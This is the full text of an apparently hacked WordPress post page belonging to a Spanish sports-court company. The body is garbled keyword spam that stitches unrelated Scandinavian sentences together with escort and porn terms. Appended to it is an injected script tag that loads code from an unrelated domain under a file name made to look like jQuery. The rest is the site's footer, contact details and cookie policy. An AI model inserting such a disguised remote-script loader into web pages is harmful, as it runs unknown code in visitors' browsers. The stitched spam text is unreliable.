<p>No er mange mykje inne med heimekontor og heimeskule. Nomor är ett av Sveriges största företag inom skadedjursbekämpning. KRAVENE FOR MEDLEMSKAP ER ENKLE: Man må være norsk plate­sel­skap med en viss konti­nuitet i produk­sjonen. Konserten i Norske Opera blir forresten igangsatt av en 23 årig fan; At det danske språk er nesten uforståelig for andre enn dansker, selv nordmenn med nesten identisk skriftspråk, kan i noen henseende anses som en ulempe. Stærk Varme hvoraf jeg blev baade udmattet og overordentlig saarbenet. Mulighetene for en utvidelse av kongsgården i Sem var dermed for lang tid avskåret, og efter anlegget av festningen på Slottsfjellet under Håkon Håkonsson blev Tunsbergshus aministrasjonscentrum og residens for kongene under deres ophold i denne idel av landet. På utedagene/turdagene vil det også være fokus på sosial læring for alle trinnene. En liten fløy i partiet gikk inn for å nedlegge avisa. 18.09.1856 i Hantho, Holt, Aust-Agder, 41 (sønn av Ole Andreas Olsen Hantho [1826 &#8211; 1875] og Regine Lovise Larsdtr. Østerå [1827 &#8211; 1915]), d. 1936, yrke dampskipsfører, bosted (fam) på Lervik, Stord, Hordaland. Enkel å klipse &#8230; fr. 56,66 kr Solfjäder i papp med plasthandtag. Registrer kjendis sex eskorte notodden salg og sette hele utbetalingen mot konto 3900 Annen driftsrelatert inntekt. Pr. sett Art.nr. TCS-2639 kun kr. Et spinnende hjul tiltrekker mye oppmerksomhet og når kulen droppes inn i det vil alle 100 caroline andersen dansk pornofilm hvor den skal massage and sex shemales dating<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://pistasmultideportivas.com/2022/09/11/swingers-club-norge-kontaktannonse-oslo-intim-massasje-bergen-sex-dating-norge/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://pistasmultideportivas.com/2022/09/11/bilder-av-sexy-damer-sms-sex-chat-eskorte-danmark-escorte-denmark/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="80130" class="elementor elementor-80130 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95c2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95c2a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-136b708e" data-id="136b708e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f5f4b elementor-widget elementor-widget-image" data-id="c4f5f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png" class="attachment-full size-full wp-image-715" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png 1167w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-300x297.png 300w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-1024x1013.png 1024w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-768x760.png 768w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-120x119.png 120w" sizes="(max-width: 1167px) 100vw, 1167px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4662d585 elementor-widget elementor-widget-text-editor" data-id="4662d585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Pistasmultideportivas</b>, es una empresa netamente andaluza que se crea con un objetivo muy claro y definido, prestar el mejor servicio posible a nuestros clientes y así poder obtener de ellos la máxima satisfacción posible.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8714a6" data-id="b8714a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f67b45 elementor-widget elementor-widget-heading" data-id="53f67b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menú principal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6af84a9e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af84a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/pistas-multideportivas/">

											<span class="elementor-icon-list-text">Pistas multideportivas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo/">

											<span class="elementor-icon-list-text">Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e734c8 elementor-widget elementor-widget-heading" data-id="22e734c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Productos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53e8b6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53e8b6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo-2/">

											<span class="elementor-icon-list-text">Material deportivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/calistenia/">

											<span class="elementor-icon-list-text">Calestenia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/circuito-deportivo/">

											<span class="elementor-icon-list-text">Circuito deportivo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8a65e9" data-id="6c8a65e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44714cd3 elementor-widget elementor-widget-heading" data-id="44714cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Más información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e45c5f4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e45c5f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508cdf7a" data-id="508cdf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d030d0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d030d0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/aojudGEHqTXc2uKs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pol industrial Tartessos Calle C Nave 89 - 21007 (Huelva)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5162f27 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5162f27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f00a6aa" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4929846" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b4a6d0e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-178070de elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178070de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4436d4c4" data-id="4436d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b5ca5c elementor-widget elementor-widget-heading" data-id="32b5ca5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2023  Equysur S.L</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71b9a047" data-id="71b9a047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10dab6 elementor-widget elementor-widget-heading" data-id="7e10dab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hecho con ❤ pistasmultideportivas.com</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="background:#fff; border:solid 1px #dbdbdb; padding:35px; box-sizing:border-box; text-align:center; font-size:14px; letter-spacing:normal;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #ccc; color:#ccc; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-25px; margin-top:-25px; float:right; right:0px; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">X</a><span id="wt-cli-cookie-banner"> Utilizamos cookies propias y de terceros para ofrecer algunos servicios web y llevar un análisis estadístico de las visitas.<br />
			<a id="wt-cli-policy-link" tabindex="0" href="https://pistasmultideportivas.com/politica-de-cookies/" style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); line-height:20px;" target="_blank"  class="wt-cli-element medium cli-plugin-button wt-cli-element cli-plugin-main-link" >Leer más</a> <a id="wt-cli-accept-btn" tabindex="0" role='button' style="display:inline-block; background:#04b47c; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; margin-top:15px; border:solid 0px #fff; line-height:20px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a> <a id="wt-cli-settings-btn" tabindex="0" role='button' style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); margin-top:15px; line-height:20px;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Configuración de cookies</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="display:inline-block; background:#ccc; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:solid 0px #fff; margin-top:15px; line-height:20px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Política de cookies</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Este sitio web, al igual que la mayoría de los sitios en Internet, usa Cookies para mejorar y optimizar la experiencia del usuario. A continuación, encontrarás información detallada sobre qué son las “Cookies”, qué tipología utiliza este sitio web, cómo puedes desactivarlas en tu navegador y cómo bloquear específicamente la instalación de Cookies de terceros.<br />
<br />
<strong>Titular del sitio:</strong><br />
<br />
-Denominación Social: Señalizacion vial y equipamientos urbanos del sur SL.<br />
<br />
-NIF: B21531819<br />
<br />
-Nombre Comercial: Pistasmultideportivas Equysur<br />
<br />
-Domicilio Social: Calle antonio machado 1 - Ptl 1 Piso 2 B<br />
<br />
-Responsable de Seguridad: [ Roberto Hernández] pistasmultideportivas@gmail.com<br />
<br />
<strong>Datos de Contacto:</strong><br />
<br />
– Teléfono: 959 822 609<br />
<br />
– Email: pistasmultideportivas@gmail.com<br />
<br />
– Formulario de contacto: https://pistasmultideportivas.com/contacto/<br />
<br />
Registros:<br />
<br />
-Registro de Tratamientos conforme al RGPD: Clientes,Proveedores, Empleados y Usuarios Web.<br />
<br />
-Nombre de dominio (sitio web): https://pistasmultideportivas.com/<br />
<br />
Estado actual de su consentimiento: <div class="wt-cli-element cli_user_consent_state">Su estado actual: No hay consentimiento dado. <a class="cli_manage_current_consent" style="cursor:pointer;">Gestiona tu consentimiento.</a> </div><br />
<br />
<strong>¿Qué son las Cookies?</strong><br />
<br />
Las cookies son archivos de datos que se descargan en su ordenador o dispositivo móvil cuando visita un sitio web o aplicación. Las cookies son herramientas que tienen un papel esencial para la prestación de numerosos servicios de la sociedad de la información. Entre otros, permiten a una página web almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información obtenida, se pueden utilizar para reconocer al usuario y mejorar el servicio ofrecido.<br />
<br />
<strong>¿Qué tipos de cookies existen?</strong><br />
<br />
Según la entidad, el plazo o la finalidad para la que se traten los datos obtenidos a través de las cookies, éstas pueden ser: Según la entidad que gestione el dominio:<br />
<br />
Cookies propias: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio gestionado por el propio editor y desde el que se presta el servicio solicitado por el usuario.<br />
<br />
Cookies de terceros: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio que no es gestionado por el editor, sino por otra entidad que trata los datos obtenidos través de las cookies. En el caso de que las cookies sean instaladas desde un equipo o dominio gestionado por el propio editor pero la información que se recoja mediante éstas sea gestionada por un tercero, no pueden ser consideradas como cookies propias.<br />
<br />
<strong>Según el plazo de tiempo que permanecen almacenadas:</strong><br />
<br />
<strong>Cookies de sesión</strong>: Diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que solo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (p.e. una lista de productos adquiridos).<br />
<br />
<strong>Cookies persistentes</strong>: Los datos siguen almacenados en el terminal y pueden ser accedidos y tratados durante un periodo definido por el responsable de la cookie, y que puede ir de unos minutos a varios años.<br />
<br />
<strong>Según su finalidad</strong>:<br />
<br />
<strong>Cookies técnicas</strong>: Aquellas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de vídeos o sonido o compartir contenidos a través de redes sociales.<br />
<br />
<strong>Cookies de personalización</strong>: Permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.<br />
<br />
<strong>Cookies de análisis</strong>: Permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.<br />
<br />
<strong>Cookies publicitarias</strong>: Permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios. Almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.<br />
<br />
<strong>Cookies de redes sociales externas</strong>: Se utilizan para que los visitantes puedan interactuar con el contenido de diferentes plataformas sociales (facebook, youtube, twitter, linkedIn, etc..) y que se generen únicamente para los usuarios de dichas redes sociales. Las condiciones de utilización de estas cookies y la información recopilada se regulan por la política de privacidad de la plataforma social correspondiente.<br />
<br />
<strong>¿Cómo las utilizan los sitios web de Señalizacion vial y equipamientos urbanos del sur SL. (pistasmultideportivas.com)?</strong><br />
<br />
<table class="wt-cli-element cookielawinfo-classic cookielawinfo-row-cat-table"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></thead><tbody><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Necesarias</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Funcionales</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

